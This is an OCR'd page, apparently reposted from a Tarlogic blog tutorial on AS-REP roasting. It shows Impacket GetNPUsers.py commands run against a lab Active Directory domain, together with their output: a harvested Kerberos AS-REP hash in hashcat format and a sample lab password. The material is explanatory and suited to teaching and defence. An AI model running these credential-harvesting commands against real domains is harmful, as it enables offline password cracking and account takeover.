 TARLOGIC
CYBERSECURITY EXPERTS
HOME CYBERSECURITY BLACKARROW CYBER INTELLIGENCE BLOG
samAccountType allows to request user accounts only, without including computer accounts,
and userAccountControl filters by Kerberos pre-authentication in this case.
From Linux
The script GetNPUsers.py can be used from a Linux machine in order to harvest the non-preauth AS_REP
responses. The following commands allow to use a given username list or query to obtain a list of users by
providing domain credentials:
root@kali:impacket-examples# python GetNPUsers.py jurassic.park/ -usersfile usernames.txt -format hashcat -
outputfile hashes.asreproast
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[-] User trex doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User triceratops doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@kali:impacket-examples# cat hashes.asreproast
$krb5asrep$23$velociraptor@JURASSIC.PARK:7c2e70d3d46b4794b9549bba5c6b728e$599da4e9b7823dbc8432c188c0cf14151df35
30601ad57ee0bc2730e0f10d3f1552b3552cee9431cf3f1b119d099d3cead7ea38bc29d5d83074035a2e1d7de5fa17c9925c75aac2717f4
9baae54958ec289301a1c23ca2ec1c5b5be4a495215d42e9cbb2feb8b7f58fb28151ac6ecb0684c27f14ecc35835aecc3eec1ec3056d831
dd518f35103fd970f6d082da0ebaf51775afa8777f783898a1fa2cea7493767024ab3688ec4fe00e3d08a7fb20a32c2abf8bdf66c9c42f4
9576ae9671400be01b6156b4677be4c79d807ba61f4703d9acda0e66befc5b442660ac638983680ffa3ada7eacabad0841c9aee586
root@kali:impacket-examples# python GetNPUsers.py jurassic.park/triceratops:Sh4rpH0rns -request -format hashcat
-outputfile hashes.asreproast
大余安全
https://blog.csdn.net/qq_34801745